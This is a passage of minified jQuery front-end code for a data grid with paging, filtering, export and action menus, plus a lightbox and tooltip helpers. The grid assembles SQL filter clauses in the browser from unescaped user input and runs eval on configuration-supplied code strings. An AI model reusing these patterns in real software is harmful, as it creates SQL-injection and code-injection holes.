btn-group'><a class='btn btn-mini show_table'><i class='icon-dotlist'/></a> <a class='btn btn-mini prev_item'><i class='icon-chevron-left'/></a><span class='add-on'><span class='cur'></span>/<span class='total'></span></span><a class='btn btn-mini next_item'><i class='icon-chevron-right'/></a> <a class='btn btn-success'><i class='icon-save-floppy'/>{save}</a></div><div data-source='{0}' class='frm"+id+"' form='{0}'></div></div>").ft(g.model.table)).appendTo(g.parentDiv);g.form.find(".show_table").click(function(){g.parentDiv.find(">*").show();g.form.hide()});g.form.find(".prev_item").click(function(){if(g.selrow==0){return}g.tb.find("tr").eq(g.selrow-1).find("a[infoform]").trigger("mousedown")});g.form.find(".next_item").click(function(){if(g.selrow==(g.rows.length-1)){return}g.tb.find("tr").eq(g.selrow+1).find("a[infoform]").trigger("mousedown")})}set.filter.image_folder_id=g.model.obj[g.model.key];g.parentDiv.find(">*").hide();g.form.show();g.form.find(".total").html(g.rows.length);g.form.find(".form_title").html((g.detail_title_pattern||"{title}").ft(g.model.obj));g.form.find(".cur").html(g.selrow+1);g.model.detail_column_join_table=g.detail_column_join_table;g.model.setObj({link:[{source:g.form.find("div[form]"),path:"body"}]})};g.getAutoFilter=function(){g.filterRow=g.find("tr.filter-table-row");if(g.filterRow.length==0){return}var result="";for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}var n=g.n[j];result+=g.colModel[j].filter_column=="3"?'<td><input filter="'+n+'"/></td>':"<td></td>"}g.filterRow.html(result);g.filterRow.find("input[filter]").bind("keydown",function(e){if(e.keyCode!=27&&e.keyCode!=13){return}if(e.keyCode==27&&this.value.length){g.filter_query=this.value=""}if(e.keyCode==13&&this.value.length){g.filter_query=" and "+this.getAttribute("filter")+" ilike '{0}%'".ft(this.value)}g.Q()})};g.addData=function(_data){g.loading=false;if(!_data){return}g.selrow=-1;if(_data=="error"){NonAutorization()}if(!g.tf){g.f=g.colModel.get({i:"name"});g.tf=g.f.join(",");g.tf1=g.tf}if(!g.tf){return}g.f=g.tf.split(",");g.row=false;g.agg=[];this.tb.empty();g.isarray=(typeof _data=="object");g.rows=g.isarray?_data:_data.split?_data.split(set.sep):[];g.of=(g.isarray?0:2);g.total=g.isarray?_data.length:g.rows[1];g.rows.splice(0,g.of);g.of=0;if(!g.isarray){for(j=0;j<g.rows.length;j++){g.rows[j]=g.isarray?g.rows[j]:g.rows[j].split(set.sep2)}}g.aggshow=false;g.n=[];for(j=0;j<g.f.length;j++){var n=g.f[j].split(" as ").pop().split("(").pop().split(")")[0].split(";")[0];g.n[j]=n.trim()}if(g.pattern){g.addTile(g.rows);return}if(!g.colModel){g.colModel=[];for(i=0;i<g.rows[0].length;i++){g.colModel.push({agg:i==0?2:(!/^[0-9.]+$/.test(g.rows[0][i])?1:0)})}}g.totalpage=Math.floor(g.total/g.rp)+1;if(g.panel_page){g.panel_page.html(g.newp);g.panel_page.val(g.newp);g.panel_totalpage.html(g.totalpage);g.panel_total.html(g.total)}var chh=((g.mode&16)>0?"<th class='checkbox'><input class='selectbox' mode='all' type='checkbox'></th>":"")+(g.addinfo?"<th style='width:20px;'></th>":"")+(g.action?'<th class="action"><span>'+mls.action+"</span></th>":"");var col=0;if(!g.thbuild){g.thbuild=true;var h="<thead><tr>"+chh;var key="column_"+g.table;var column=false;if((col=storage.get(key))){column=col.split("#")}for(j=0;j<g.f.length;j++){g.colModel[j].name=g.colModel[j].name||g.colModel[j].f;if(column){g.colModel[j].hide=!(column.indexOf(g.n[j])>-1)}if(!g.colModel[j].hide){col++}if(g.colModel[j].hide){continue}if((g.colModel[j].col_param&2)>0){g.colModel[j].click=g.changeStatus}var n=g.n[j];var c=g.order==n?(g.asc?" asc":" desc"):"";if(g.colModel[j].agg){g.aggshow=true}h+=("<th class='"+(j==0?"fchild":"thgrid")+"{0}' attr=\""+n+'" style="').ft(c)+(g.colModel[j].width?"width:"+g.colModel[j].width+"px":"")+'"'+(g.colModel[j].hint?" title='"+g.colModel[j].hint+"' class='hint'":"")+"><span>"+(mls[n]||mls[n]||n)+"</span>"+(g.colModel[j].filter?"<span class='filter'></span>":"")+"</th>"}g.tb.before(h+(g.mode&128?'<tr class="filter-table-row"></tr>':"")+"</tr></thead>")}g.getAutoFilter();g.h=g.max||(window.innerHeight-g.dy);g.data=_data;k=0;var r=g.rows.length==0?"По этому запросу нет данных":g.refreshData();if(g.rows.length==0){g.find("tfoot td").empty()}g.tb.append(r);g.bindTable(g.tb);if(g.buildAgg){g.aggrow=g.parent().parent().parent().find("tfoot>tr")}if(!g.buildAgg){g.buildAgg=true;var aggrow=(g.mode&16)>0?"<td></td>":""+(g.addinfo?"<td style='width:20px;'></td>":"");for(j=0;j<g.f.length;j++){if(g.colModel[j].hide){continue}aggrow+='<td c="'+j+'"></td>'}g.tb.after("<tfoot><tr>"+aggrow+"</tr></tfoot>");g.aggrow=g.find("tfoot>tr")}g.updateAgg();if(g.maxrow&&g.maxrow==Math.min(g.maxrow||g.rows.length,g.rows.length)){var p=g.rows.length/g.maxrow;var r="";for(i=0;i<=p;i++){r+="<option>"+(i+1)+"</option>"}g.tb.append("<tr><td colspan='"+(col+(g.totalpage>1||g.rows.length>30?1:0)+((g.mode&16)>0?1:0))+"'><select class='tablepage'>"+r+"</select></td></tr>");g.tb.find(".tablepage").change(g.selectPage)}g.selectPage=function(){g.of=this.selectedIndex*g.maxrow;var r=g.refreshData();g.tb.find("div table").html(r);g.update()};if(!model[g.tableModel||g.table]||!model[g.tableModel||g.table].local){g.find("th").click(function(){var old=g.order;if(!this.getAttribute("attr")){return}g.order=this.getAttribute("attr");g.asc=(g.order==old&&g.asc==1)?0:1;g.populate();return false})}g.chrow=[];g.checkRows=function(){var ar=[];for(var z=0;z<g.rows.length;z++){if(g.chrow.indexOf(z)>-1){ar.push(g.rows[z])}}return ar};g.checkRow=function(i,mode){if((mode&2)>0){g.chrow=[];g.tb.find("tr").removeClass("warning")}if((mode&4)==0&&g.chrow.indexOf(i)>-1){g.chrow.splice(g.chrow.indexOf(i),1)}else{g.chrow.push(i|0)}model[g.tableModel||g.table].keys=g.checkRows().get(g.f.indexOf(model[g.tableModel||g.table].key));g.tb.find("tr").eq(i).toggleClass("warning",g.chrow.indexOf(i))};g.addInfo=function(e){var row=this.parentNode.parentNode;var n=this.parentNode.parentNode.getAttribute("r");g.selectRow(n);if(g.find("tr.error.n"+n).length){$(this).find("i").attr("class","icon-plus");g.find("tr.error.n"+n).remove()}else{$(this).find("i").attr("class","icon-minus");if(row.addinfo){$(row.addinfo).insertAfter(g.find("tr.info"))}else{$.post(set.ws,{q:"table",table:g.table,fields:g.tf,order:model[g.tableModel||g.table].key,query:g.sub_query?g.sub_query.ft(g.row):(g.addinfo+"="+g.row[g.addinfo])},function(d){var r=g.refreshData(d,"error n"+n);g.rows.insert(n-0+1,g.data);row.addinfo=r;$(r).insertAfter(g.find("tr.info"));g.bindTable()})}}};g.detaila=function(e){var n=this.parentNode.parentNode.getAttribute("r");g.selectRow(n);var c=g.colModel[this.parentNode.getAttribute("c")].detail;if(c.h){c.f=c.h.replace(/:[0-9]+/g,"")}$.post(set.ws,{q:"table",table:c.t||g.table,fields:f=c.f,query:c.q.ft(g.row).ft(set.filter),order:c.ord},function(d){cond=d.array();cont=$('<div class="progrid" style="width:'+(c.w||800)+'px;padding:10px">'+cond.table(c.h||f,{not:1,td:"<td r={0}>"+((c.mode&2)>0?"<a class='btn edit'><i class='icon-pencil'></i></a>":"")+((c.mode&1)>0?"<a class='btn del'><i class='icon-remove'></i></a>":"")+"</td>"})+"</div>").Dialog(mls.detail);cont.find("a.edit").click(function(){model[c.t].edit({key:cond[this.parentNode.parentNode.getAttribute("r")][0]},function(){cont.close()})});cont.find("a.del").click(function(){model[c.t].del({key:cond[this.parentNode.parentNode.getAttribute("r")][0]},function(){cont.close()})})})};g.clicka=function(e){g.selectRow(this.parentNode.getAttribute("r"));g.colModel[this.getAttribute("c")||this.parentNode.getAttribute("c")].click.call(g.rows[this.getAttribute("r")||this.parentNode.getAttribute("r")],e);return false};g.find("th span.filter").click(g.filterclick);g.update();$(document.body).find("input").bind("focus",function(){$(document.body).unbind("keydown",g.key)});$(document.body).find("textarea").bind("focus",function(){$(document.body).unbind("keydown",g.key)});if((g.mode&16)>0){g.sb=g.find("input[type='checkbox'].selectbox");g.sb.change(function(){if(this.getAttribute("mode")=="all"){g.sb.attr("checked",this.checked);if(this.checked){for(var z=0;z<g.sb.length;z++){g.checkRow(z,4)}}else{g.checkRow(0,2)}}else{g.checkRow($(this).parent().parent().attr("r")|0)}return false})}g.trigger("populated",g);if(g.saveselect>-1&&g.save){for(var z=g.of;z<g.rows.length;z++){if(g.rows[z][g.saveselect]==g.save){g.selectRow(z-g.of,1);break}}}if(!g.row&&g.rows.length>g.of){g.selectRow((model[g.table]?(model[g.table].ind||0):0),1)}g.tb[0].complete=false;App.binddata(g.tb,{only_button:true});setTimeout(function(){g.createScrollableTable({width:g.width,height:(g.max||(window.innerHeight-set.margin-g.pagerPanelHeight-g.actionPanelHeight))+"px"})},30)};g.update=function(){g.tb.find("td.detail a").click(g.detaila);g.tb.find("a.addinfo").click(g.addInfo);g.tb.find("td.click a").click(g.clicka)};g.selectRow=function(i,mode){if(g.pattern){g.find(">div").eq(i).radioClass("success")}var s=s||false;if(i==g.selrow&&mode==0){return}g.selrow=g.rows.length>i?i:0;g.row=g.rows[g.selrow-0+g.of];if(g.row&&g.saveselect>-1){g.save=g.row[g.saveselect]}g.tb.find("tr").eq(i).radioClass("info");if(!g.pattern){if(g.filter&&g.row){for(i in g.filter){App.setFilter(i,g.row[g.filter[i]])}}}if(!model[g.tableModel||g.table]){App.initModel(g.tableModel||g.table,[])}if(g.row&&model[g.tableModel||g.table]){model[g.tableModel||g.table].set(g.row,g.selrow)}model[g.tableModel||g.table].block=false;if((mode&1)>0){g.trigger("change")}};g.updateRow=function(obj){if(g.loadrow){return}g.loadrow=true;if(!g.row){return}$.post(g.url,{page:g.newp,rp:1,order:g.order||g.f[0],asc:g.asc,query:model[g._table].key+"="+model[g._table].obj[model[g._table].key],table:g.table,q:"table",fields:g.tf.replace(/;/g,","),param:g.param},function(data){g.loadrow=false;var ar=data.split(set.sep);var tr=g.tb.find("tr.info");var old=g.rows[g.selrow+g.of];g.row=g.rows[g.selrow+g.of]=ar[0].split(set.sep2);r="";if(g.row){for(j=0;j<g.f.length;j++){g.row[g.f[j]]=g.row[j]}}var j=g.selrow+g.of;var offset=((g.mode&16)>0?1:0)+(g.addinfo?1:0)+(g.action?1:0);var tds=g.tb.find("tr.info td");(act=g.tb.find("tr.info td.action")).html(g.action.ft(g.row));if(act.length){App.binddata(act,{only_button:true,always:true})}$(tds[offset-1]).find("a.addinfo").click(g.addInfo);var i=offset;for(k=0;k<g.rows[g.selrow+g.of].length;k++){if(g.colModel[k].hide){continue}var v=g.rows[g.selrow+g.of][k];g.agg[k]=(g.agg[k]||0)+(g.colModel[k].agg==1?-parseFloat(old[k])+parseFloat(v):0);tds[i].innerHTML=(g.colModel[k].cmode==7?"<input type='checkbox' attr='{1}' class='enabled' {0}/>".ft(v=="t"||v==true?"checked":"",g.colModel[k].name||g.colModel[k].f):!v?"":g.colModel[k].html?g.colModel[k].html.ft(g.row).ft(set.filter):g.colModel[k].href?"<a target='_blank' href='{0}'>".ft(g.colModel[k].href.ft(g.row))+v+"</a>":g.colModel[k].detail&&g.colModel[k].detail.f.length?"<a>"+(g.colModel[k].cmode==6?v.f(1):v)+"</a>":g.colModel[k].cmode==8?"<img width='{1}' src='{0}'/>".ft(v,g.colModel[k].width):g.colModel[k].cmode==1?"<a class='"+g.n[k]+" s"+v+"'>"+(select[g.n[k]][v]||v)+"</a>":g.colModel[k].cmode==2?v.Age():g.colModel[k].cmode==5?'<span class="t'+(yn=(v=="t"?"yes":"no"))+'">'+(mls[yn]||yn)+"</span>":g.colModel[k].cmode==3?v.dt():g.colModel[k].cmode==6?v.f(1):g.colModel[k].cmode==9?"<div class='flagtext' title='"+(ft=FlagText(select[g.n[k]],v))+"'>"+ft+"</div>":g.colModel[k].cmode==4?"<a>"+v+"</a>":v);i++}g.updateAgg();g.tb.find("tr.info td.detail a").click(g.detaila);g.tb.find("tr.info td.click a").click(g.clicka);setTimeout(function(){g.createScrollableTable({refresh:1,width:((g.parent().width()||g.parent().parent().width()||800)-0)+"px",height:(g.max||(window.innerHeight-set.margin))+"px"})},10)})};g.refreshData=function(d,cls){var data=d?d.array():g.rows;var r="";var chd=((g.mode&16)>0?"<td class='checkbox'><input class='selectbox' type='checkbox'></td>":"")+(g.addinfo?d?"<td></td>":"<td style='width:20px;'><a class='count{"+g.addinfo+"} addinfo btn btn-link' style='padding:3px'><i class='icon-plus'></i></a><i class='icon-foldertree folder_{is_folder}'></i></td>":"");var arl=data[0]?data[0].length||g.f.length:0;for(j=0;j<Math.min(Math.min(g.maxrow||data.length,data.length),data.length);j++){if(!data[j]){continue}if(data[j][0]=="{"){data[j]=JSON.parse(data[j])}for(k=0;k<(g.colModel.length);k++){if(!data[j][g.n[k]]){data[j][g.n[k]]=data[j][k]?(g.colModel[k].cmode==1&&select[g.n[k]]&&select[g.n[k]][(data[j]["_"+g.n[k]]=data[j][k])]?(select[g.n[k]][data[j][k]]||data[j][k]):g.colModel[k].cmode==3?data[j][k].dt():g.colModel[k].cmode==2?data[j][k].Age():g.colModel[k].cmode==6?data[j][k].f(1):data[j][k]):data[j][k]}}r+="<tr r="+j+(cls||g.rowclass?" class='"+(cls||"")+" nobind "+(g.rowclass?g.rowclass.ft(data[j]):"")+"'":' class="nobind"')+" >"+chd.ft(data[j])+(g.action?"<td class='action'"+(p.action_width?" style='width:"+p.action_width+"px'":"")+">"+g.action.ft(data[j])+"</td>":"");for(k=0;k<g.colModel.length;k++){if(g.colModel[k].hide){continue}var n=data[j].length?k:g.f[k];g.agg[n]=(g.agg[n]||0)+(g.colModel[k].agg==2?1:g.colModel[k].agg==1?parseFloat(data[j][n]):0);if(g.colModel[k].val){var v=data[j][n];if(g.colModel[k].valcode){eval("var v="+g.colModel[k].valcode.ft(data[j]))}for(var z=0;z<g.colModel[k].val.length;z++){if(v<g.colModel[k].val[z]){var t=z;break}}}var v=data[j][n];r+='<td class="'+(k==0?"fchild":"tb")+(g.colModel[k].click?" click":"")+(g.colModel[k].detail&&g.colModel[k].detail.f.length>10?" detail":"")+(g.colModel[k].cls?g.colModel[k].cls+" ":"")+(g.colModel[k].val?g.n[k]+z:"")+'" '+(g.colModel[k].click||g.colModel[k].detail?'c="'+k+'" r="'+j+'" ':"")+'style="'+(g.colModel[k].hide?"display:none;":"")+(g.colModel[k].width&&!g.colModel[k].hide?"width:"+(g.colModel[k].width)+"px":"")+'">'+((g.colModel[k].html?g.colModel[k].html.ft(data[j]).ft(set.filter):g.colModel[k].col_param&1?"<a infoform>"+v+"</a>":g.colModel[k].cmode==1&&select[g.n[k]]?"<a class='"+g.n[k]+" s"+v+"'>"+(select[g.n[k]][v]||v)+"</a>":g.colModel[k].href?"<a href='{0}'>".ft(g.colModel[k].href.ft(data[j]))+v+"</a>":g.colModel[k].cmode==3?(v?v.dt():""):g.colModel[k].cmode==2?(v?v.Age():""):g.colModel[k].cmode==6?(v?v.f(1):""):g.colModel[k].cmode==5?'<span class="t'+(yn=(v=="t"?"yes":"no"))+'">'+(mls[yn]||yn)+"</span>":g.colModel[k].cmode==7?"<input type='checkbox' attr='{1}' class='enabled' {0}/>".ft(v=="t"||v==true?"checked":"",g.colModel[k].name):!v?"":g.colModel[k].detail&&g.colModel[k].detail.f.length?"<a>"+(g.colModel[k].cmode==6?v.f(1):v)+"</a>":g.colModel[k].cmode==8?"<img width='{1}' src='{0}'/>".ft(v,g.colModel[k].width):g.colModel[k].cmode==9?"<div class='flagtext' title='"+(ft=FlagText(select[g.n[k]],v))+"'>"+ft+"</div>":g.colModel[k].cmode==4?"<a>"+v+"</a>":v))+"</td>"}r+="</tr>"}g.data=data;return r};g.filterclick=function(){if(!g.filtertask){g.queryold=g.query}var n=$(this).parent()[0].cellIndex;var col=g.colModel[n];select[g.f[n]+"_filter"]=g.rows.slice(2).get(n,col.type==1?17:1,select[g.f[n]]);"g{0}_filter".ft(g.f[n]).Form({mode:5,button:[mls.apply,mls.alls],back:1},function(d,b){var dt=select[g.f[n]+"_filter"].get(d[1],4);g.filtertask="";for(z=0;z<dt.length;z++){g.filtertask+="{2}{0}='{1}'".ft(g.f[n],dt[z],z?" or ":"")}if(b==0){g.Q(g.query.length>0?g.query+" and ("+g.filtertask+")":g.filtertask)}else{if(b==1){g.filtertask=false;g.Q((g.query=g.queryold))}}}).Dialog(mls.filter||"filter");return false};g.select=function(i,t){var a=[];for(j=2;j<g.rows.length;j++){a[g.rows[j][i]]=t.ft(g.rows[j])}return a};g.key=function(e){var key=e.charCode||e.keyCode;if(e.currentTarget.nodeName.toLowerCase()=="textarea"||e.currentTarget.nodeName.toLowerCase()=="input"){return true}if(key==38){g.selectRow(g.selrow>0?g.selrow-1:g.selrow)}if(key==40){g.selectRow(g.selrow<g.rows.length-2?g.selrow+1:g.selrow)}if(key==13){g.trigger("select",this)}return false};g.Q=function(q,p,f){if(!this.qtemplate&&!this.ptemplate){return}set.filter.search=set.filter.globalSearch&&set.filter.globalSearch.length?(g.stext||"").ft(set.filter.globalSearch):"";if(g.filter_query){set.filter.search+=g.filter_query}var p=p||{param:((this.ptemplate||"").ft(set.filter)+" ").replace(/[and ]{0,4}[a-z_]+[=&<]{1,1}(0|\'0\'|\'\'| ){1}[>0]{0,2}/g,"").trim()};var q=q||((this.qtemplate?this.qtemplate.ft(set.filter):"")+" ").replace(/[and ]{0,4}[a-z_]+[=&<]{1,1}(0|\'0\'|\'\'| ){1}[>0]{0,2}/g,"").replace(/[and]{0,3} 0 in \([a-z_,]+\)/g,"").trim();g.order=g.ordertemplate?g.ordertemplate.ft(set.filter):g.order;if(p.param.indexOf("= ")>-1||p.param.indexOf("{")>-1||q.indexOf("{")>-1||q.substr(-1)=="="){window.console.log("q="+q);window.console.log("p="+p.param);return}if((g.group||g.query==q)&&(p.param==g.param||g.param==undefined)&&g.rows){g.selectRow(g.selrow,1);return}if(g.loading){return}g.query=q||"";g.newp=0;if(p.param){g.param=p.param}if(p.group){g.groupby(p.group)}else{g.loading=false;g.populate(f)}};g.prepareTable({width:g.width,height:(g.max||(window.innerHeight-set.margin))+"px"});g.pagerPanelHeight=0;g.actionPanelHeight=0;if(g.mode&256||g.mode&64||(g.table_actions&&g.table_actions.length>3)){g.actionPanel=$("<div class='table_actions'></div>").insertBefore(g.parent().parent());if(g.mode&512){$(("<div class='btn-group pull-right'><a class='btn config'><i class='icon-settingstwo-gearalt'></i></a></div>").ft(mls)).appendTo(g.actionPanel);g.actionPanel.find("a.config").click(function(){g.setcolumn()})}if(g.mode&256||(g.mode&8&&g.reportTable&&g.reportTable.length>10)){g.report=JSON.parse(g.reportTable);if(g.mode&256){g.report.insert(0,{title:"separator"});g.report.insert(0,{title:"XLS",exportfile:"0"});g.report.insert(0,{title:"PDF",exportfile:"2"});g.report.insert(0,{title:"По колонкам",exportcolumn:"1"})}var _result="";for(var z=0,len=g.report.length;z<len;z++){_result+=g.report[z].title=="separator"?" <option disabled>──────────</option>":"<option>"+g.report[z].title+"</option>"}g.actionPanel.append($(("<div class='reports pull-right'><span> {export_data} : </span><select class='report'>"+_result+"</select><a class='btn report_call'><i class='icon-play'></i></a></div>").ft(mls)));g.actionPanel.find("a.report_call").click(function(){g.row.d1=set.filter.d1;g.row.d2=set.filter.d2;var index=g.actionPanel.find("select.report")[0].selectedIndex;if(g.report[index].exportfile){g.exports(g.report[index].exportfile);return}else{if(g.report[index].exportcolumn){g.exportscolumn();return}}var r=g.report[index];$.post(set.ws,{q:"table",request:r.request.ft(g.row)},function(d){docexport("<h1>"+r.title.ft(g.row)+"</h1>"+d.array().table(r.f||""),0,[r.title.ft(g.row)])})})}if(g.mode&64){$("<div class='btn-group dropdown pull-right'><a class='btn dropdown-toggle'><span>{group}</span><span class='caret'></span></a><ul class='dropdown-menu table_group'></ul></div>".ft(mls)).appendTo(g.actionPanel);var gr=g.find(".table_group");var st=$.grep(g.colModel,function(t){return t.cmode=="0"}).get("f");for(z=0;z<st.length;z++){st[z]=[st[z],mls[st[z]]||st[z]]}var datalist=$.grep(g.colModel,function(t){return t.cmode=="3"}).get("f");for(var z=0;z<datalist.length;z++){st.push(["dt("+datalist[z]+";'yy.MM.dd HH24')",mls[datalist[z]]+"-Час"]);st.push(["dt("+datalist[z]+";'yy.MM.dd')",mls[datalist[z]]+"-День"]);st.push(["dt("+datalist[z]+";'yyyy.MM')",mls[datalist[z]]+"-Месяц"]);st.push(["dt("+datalist[z]+";'yyyy')",mls[datalist[z]]+"-Год"])}g.gt=st;var li="<li><a class='refresh_table' ungroup='true'>{refresh}</a></li>";for(var z=0;z<g.gt.length;z++){li+="<li><a group='{0}'>{1}</a></li>".ft(g.gt[z])}g.actionPanel.find(".table_group").html(li.ft(mls)).find("[group]").click(function(){g.groupby(this.getAttribute("group"))});g.actionPanel.find(".table_group").find("[ungroup]").click(function(){g.ungroup()})}if(g.mode&4&&g.table_actions&&g.table_actions.length){g.table_actions=JSON.parse(g.table_actions);if(g.table_actions.length){g.actionPanel.append($(("<div class='actions'><div class='input-prepend pull-right btn-group input-append'><span class='add-on'>{actions} : </span><select><option>"+g.table_actions.get("name").mls().join("</option><option>")+"</option></select><a class='btn btn-info action_call'>{submit}</a></div></div>").ft(mls)));g.actionPanel.find("a.action_call").click(function(){var index=g.actionPanel.find("select")[0].selectedIndex;var m=model[g.tableModel||g.table];eval("m.action=function(){ var m=this;"+g.table_actions[index].action_code+"}");m.action.apply(m)})}}}if((g.mode&1)==1){if(!g.count_set){g.count_set="10,25,50,100,200"}if(!Array.isArray(g.count_set)){g.count_set=g.count_set.split(",")}g.pagerPanel=$(("<div class='paging input-prepend input-append'>"+(g.mode&2?"<div class='add-on pull-left'>{pages}: <span class='page'></span>{from}<span class='totalPage'></span> ( {all}: <span class='totalItem'></span> {items} )</div>":"")+"<div class='input-prepend input-append pull-left'><a class='first btn btn-small'><i class='icon-fastleft'></i></a><a class='prev btn btn-small'><i class='icon-chevron-left'></i></a> <input type='text' class='page'/> <span class='add-on'>∑ <span class='totalPage'></span></span><a class='next btn btn-small'><i class='icon-chevron-right'></i></a><a class='last btn btn-small'><i class='icon-fastright'></i></a></div> "+"<div class='btn-group dropup count_per_page pull-right'><span class='add-on'> по </span><button class='btn btn-small'>20</button><button class='btn dropdown-toggle btn-small'><span class='caret'></span></button> <ul class='dropdown-menu pull-right'><li><a>{0}</a></li></ul></div></div>".ft(g.count_set.join("</a></li><li><a>"))).ft(mls)).appendTo(g.parent().parent());g.panel_page=g.pagerPanel.find(".page");g.panel_totalpage=g.pagerPanel.find(".totalPage");g.panel_total=g.pagerPanel.find(".totalItem");g.pagerPanel.find("a.prev").click(function(){if(g.newp!=1){g.newp-=1}g.populate()});g.pagerPanel.find("a.next").click(function(){if(g.newp!=g.totalpage){g.newp+=1}g.populate()});g.pagerPanel.find("a.first").click(function(){g.newp=0;g.populate()});g.pagerPanel.find("a.last").click(function(){g.newp=g.total[0].innerText|0;g.populate()});g.pagerPanel.find("input").keydown(function(e){if(e.keyCode==13){g.newp=this.value|0;g.populate()}});if(localStorage[g.table+"rp"]){g.rp=localStorage[g.table+"rp"]}var count_per_page=g.pagerPanel.find("div.count_per_page").click(function(){$(this).toggleClass("open")});(g.pagerPanel.find("div.count_per_page li>a")).click(function(){localStorage[g.table+"rp"]=g.rp=this.innerText;count_per_page.find("button")[0].innerText=this.innerText;g.populate()}).eq(g.count_set.indexOf(g.rp)|0).addClass("active");count_per_page.find("button").eq(0).html((g.rp=localStorage[g.table+"rp"]||50));g.pagerPanel.find("div.count_per_page li>a").eq(g.count_set.indexOf(g.rp)|0).addClass("active");g.pagerPanelHeight=g.pagerPanel.height();g.actionPanelHeight=g.actionPanel?g.actionPanel.height():0}if(!(parent=g.parent().parent()).is(":visible")){while(["div","body"].indexOf((parent=parent.parent())[0].tagName.toLowerCase())==-1){}parent.bind("ondisplay",function(){setTimeout(function(){g.createScrollableTable({width:g.width+"px",height:(g.max||(window.innerHeight-set.margin-g.pagerPanelHeight-g.actionPanelHeight))+"px"})},300)})}return g};$.fn.lightbox=function(e){e=e||{};e.minioffset=e.minioffset||100;var b=$("<div class='g"+(Math.random()*100).round(0)+"' id='lbMain' style='display:none'><div id='lbPanel'><div class='lbwrap' style='vertical-align:middle;display:table-cell;text-align:center'><img id='lbImage'/></div><a id='lbPrev' class='fix'></a><a id='lbNext' class='fix'></a><div id='lbLoading' style='display: none;'></div><a id='lbClose' class='fix'></a><div id='ltitle'></div><div class='minitumb'><div></div></div></div></div>").appendTo($(document.body));b.p=e;b.lpanel=b.find("#lbPanel");b.limg=b.lpanel.find("#lbImage");if(e.width){b.limg.css({"max-width":e.width+"px","max-height":e.height+"px"});b.lpanel.css({width:e.width+"px",height:e.height+"px"});b.lpanel.find(".lbwrap").css({width:e.width+"px",height:e.height+"px"})}b.ref=function(){b.lload.hide();if(!b.p.width){var l=parseInt(b.limg[0].clientWidth||$(b.limg[0]).width());var m=parseInt(b.limg[0].clientHeight||$(b.limg[0]).height());b.next.css({width:l/2});b.prev.css({width:l/2});b.lpanel.animate({height:m,width:l,opacity:1},250)}else{b.limg.animate({opacity:1},250)}if(!e.nobutton){$("#lbPrev,#lbNext").show()}};b.limg[0].onload=b.ref;b.prev=b.lpanel.find("#lbPrev");b.lload=b.lpanel.find("#lbLoading");b.close=b.lpanel.find("#lbClose");b.ltitle=b.lpanel.find("#ltitle");b.next=b.lpanel.find("#lbNext");b.mini=b.lpanel.find(".minitumb div");b.mini.hide();b.lbimf=[];b.titles=[];b.lbcur;b.minipos=0;var c=this;this.css("cursor","pointer");this.refresh=function(){b.lbimf=[];b.titles=[];this.each(function(){b.lbimf.push(this.getAttribute("lbox")||this.getAttribute("src"));b.titles.push(this.getAttribute("title")||"")})};this.refresh();if(e.click){$(e.click).click(function(){b.lbcur=0;b.foto()})}$(this).click(function(){b.foto(this)});b.keydown=function(l){var h=l.charCode||l.keyCode;if(h==39&&b.next.is(":visible")){b.next.trigger("click");return false}else{if(h==37&&b.prev.is(":visible")){b.prev.trigger("click");return false}}return true};if((e.mode&4)==4){b.click(function(h){if(this&&(h.target.id=="lbPrev"||h.target.id=="lbNext")){return}b.hide()})}b.foto=function(l){$(document).keydown(b.keydown);b.prev[0].onclick=function(){b.foto(this);return false};b.next[0].onclick=function(){b.foto(this);return false};b.close[0].onclick=function(){b.hide();$(document).unbind("keydown",b.keydown)};c.refresh();if(!b.is(":visible")){var m=$(document).scrollTop();b.css({height:$(document).height(),"min-height":$(document).height()})}var h=b.lbcur;b.lpanel.css({top:m});if(l&&l.getAttribute("foto")){b.lbcur=l.getAttribute("foto")}if(l&&l.id=="lbPrev"&&b.lbcur>0){b.lbcur--}if(l&&l.id=="lbNext"&&b.lbcur<b.lbimf.length-1){b.lbcur++}if(l&&l.nodeName.toLowerCase()=="img"){b.lbcur=b.lbimf.indexOf(l.getAttribute("lbox")||l.getAttribute("src"))}if(b.lbcur!=h){(e.width?b.limg:b.lpanel).css({opacity:0.2})}if(b.lbcur>0&&!e.nobutton){b.prev.show()}else{b.prev.hide()}if(b.lbcur<b.lbimf.length-1&&!e.nobutton){b.next.show()}else{b.next.hide()}b.show();b.lload.show();if(b.titles[b.lbcur].length>0){b.ltitle.html(b.titles[b.lbcur])}b.limg.attr("src",b.lbimf[b.lbcur]);$("#lbPrev,#lbNext").hide();if((e.mode&8)==8){b.mini.show();if(!b.minitext){b.minitext="";for(z=0;z<b.lbimf.length;z++){b.minitext+="<a foto='{0}'><img src='{1}'></a>".ft(z,b.lbimf[z])}}b.mini.html(b.minitext+"<a class='left'></a><a class='right'></a>");b.mini.find(".left").click(function(){b.mini.css("margin-left",Math.min(b.mini.css("margin-left").replace("px","")-0+e.minioffset,0)+"px");return false});b.mini.find(".right").click(function(){b.mini.css("margin-left",Math.max(b.mini.css("margin-left").replace("px","")-e.minioffset,-b.mini.width())+"px");return false});b.mini.find("a").eq(b.lbcur).radioClass("active");b.mini.find("a[foto]").click(function(){b.foto(this);return false})}b.minipos=b.mini.css("margin-left").replace("px","")-b.mini.find("img[src='{0}']".ft(b.lbimf[b.lbcur])).position().left+3;b.mini.css("margin-left",b.minipos+"px");if(l&&(l.id=="lbPrev"||l.id=="lbNext")){window.event.cancelBubble=true}};this.g=b};$.fn.tooltip=function(c,b){var b=b||"tooltip";$(this).each(function(h){var e=c.fun?c.fun.apply(this):(this.getAttribute("title")||this.getAttribute("tip"));var l;$(this).removeAttr("title").attr("tip",e).mouseover(function(){var m=m||"tooltip";var o=o||0;$(document.body).append((c.t||"<div class='{1}' id=\"{2}\">{0}</div>").ft(e||"",m,m+o));l=$("#"+m+o);l.css({display:"none"}).fadeIn(0)}).mousemove(function(m){var o=c.offset?$(c.offset).offset():{left:0,top:0};l.css({left:Math.min((m.clientX+o.left+c.x),window.innerWidth-l.width()-15),top:m.clientY+o.top+c.y})}).mouseout(function(){l.remove()})})};var my_tooltip;function ShowTooltip(c,h,e){var e=e||{};e.y=e.y||0;e.x=e.x||0;var b=e.name||"tooltip";my_tooltip=$("#"+b);if(my_tooltip.length==0){$(document.body).append((e.t||"<div class='{1}' id=\"{1}\">{0}</div>").ft(c||"",b));my_tooltip=$("#"+b)}else{my_tooltip.html(c)}my_tooltip.show();my_tooltip.css({left:h.pageX+10,top:h.pageY+10})}$.fn.IconList=function(){if(this.length==0){return}if(this[0].nodeName.toLowerCase()=="input"){var m=$("<div 